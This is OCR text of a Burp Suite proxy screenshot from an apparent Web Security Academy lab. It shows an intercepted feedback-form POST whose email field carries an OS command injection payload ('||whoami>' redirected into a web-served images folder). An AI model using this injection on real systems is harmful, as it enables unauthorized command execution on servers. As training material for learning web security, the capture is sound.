 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a89000b0447f6a9823eab270093005b.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Len
20:28:37 23 Ap... WS → To server https://0a89000b0447f6a9823eab270093005b.web-security-academy.net/academyLabHeader 4
20:28:56 23 Ap... HTTP → Request POST https://0a89000b0447f6a9823eab270093005b.web-security-academy.net/feedback/submit
20:29:09 23 Ap... HTTP → Request POST https://0a89000b0447f6a9823eab270093005b.web-security-academy.net/feedback/submit
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a89000b0447f6a9823eab270093005b.web-security-academy.net
3 Cookie: session=veGxTwMnzzFG4DPLPjfCUQQv38rxjiXz
4 Content-Length: 105
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: ru-RU,ru;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a89000b0447f6a9823eab270093005b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a89000b0447f6a9823eab270093005b.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=fTtaXvrqtR94g3WCEXyFRcxwARl3xA2a&name=name&email=sqwerty%40gmail.com||whoami>/var/www/images/output.txt||&subject=subject&message=message
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20